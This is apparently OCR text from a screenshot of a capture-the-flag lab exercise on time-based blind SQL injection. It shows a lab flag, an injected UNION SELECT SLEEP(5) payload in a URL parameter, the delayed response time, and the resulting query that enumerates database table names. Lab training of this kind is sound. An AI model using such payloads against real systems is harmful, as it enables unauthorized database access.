 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 FROM
OK
Request Time: 5.01
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 FROM
information_schema.tables WHERE
table_schema = 'sqli_four' AND
table_name LIKE 'a%' ; --' LIMIT 1